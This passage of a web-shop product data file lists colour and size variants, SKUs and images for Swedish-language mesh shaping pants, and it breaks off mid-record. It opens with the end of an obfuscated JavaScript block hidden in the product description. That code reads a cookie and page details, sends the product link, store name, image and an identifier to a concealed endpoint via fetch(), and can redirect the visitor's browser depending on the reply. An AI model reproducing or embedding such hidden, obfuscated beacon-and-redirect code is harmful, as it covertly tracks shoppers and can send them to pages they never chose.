if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-31T14:36:54+08:00","created_at":"2023-07-31T14:36:54+08:00","vendor":"overbores","type":"Elektronik \u0026 Tillbehör","tags":[],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357004593,"title":"Svart -Nio tiondelar Byxor \/ L","option1":"Svart -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","options":["Svart -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357037361,"title":"Svart -Nio tiondelar Byxor \/ XL","option1":"Svart -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","options":["Svart -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357070129,"title":"Svart -Nio tiondelar Byxor \/ 2XL","option1":"Svart -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","options":["Svart -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357102897,"title":"Grå -Nio tiondelar Byxor \/ M","option1":"Grå -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","options":["Grå -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357135665,"title":"Grå -Nio tiondelar Byxor \/ L","option1":"Grå -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","options":["Grå -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357168433,"title":"Grå -Nio tiondelar Byxor \/ XL","option1":"Grå -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","options":["Grå -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357201201,"title":"Grå -Nio tiondelar Byxor \/ 2XL","option1":"Grå -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","options":["Grå -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357233969,"title":"Kaffe -Nio tiondelar Byxor \/ M","option1":"Kaffe -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","options":["Kaffe -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357299505,"title":"Kaffe -Nio tiondelar Byxor \/ L","option1":"Kaffe -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","options":["Kaffe -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357332273,"title":"Kaffe -Nio tiondelar Byxor \/ XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","options":["Kaffe -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357365041,"title":"Kaffe -Nio tiondelar Byxor \/ 2XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","options":["Kaffe -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357397809,"title":"Svart - Sju tiondelar Byxor \/ M","option1":"Svart - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","options":["Svart - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357430577,"title":"Svart - Sju tiondelar Byxor \/ L","option1":"Svart - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","options":["Svart - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357463345,"title":"Svart - Sju tiondelar Byxor \/ XL","option1":"Svart - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","options":["Svart - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357496113,"title":"Svart - Sju tiondelar Byxor \/ 2XL","option1":"Svart - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","options":["Svart - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357528881,"title":"Grå - Sju tiondelar Byxor \/ M","option1":"Grå - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","options":["Grå - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357561649,"title":"Grå - Sju tiondelar Byxor \/ L","option1":"Grå - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","options":["Grå - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357594417,"title":"Grå - Sju tiondelar Byxor \/ XL","option1":"Grå - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","options":["Grå - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357627185,"title":"Grå - Sju tiondelar Byxor \/ 2XL","option1":"Grå - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","options":["Grå - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357659953,"title":"Kaffe - Sju tiondelar Byxor \/ M","option1":"Kaffe - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","options":["Kaffe - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357692721,"title":"Kaffe - Sju tiondelar Byxor \/ L","option1":"Kaffe - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ L","options":["Kaffe - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357725489,"title":"Kaffe - Sju tiondelar Byxor \/ XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","options":["Kaffe - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357758257,"title":"Kaffe - Sju tiondelar Byxor \/ 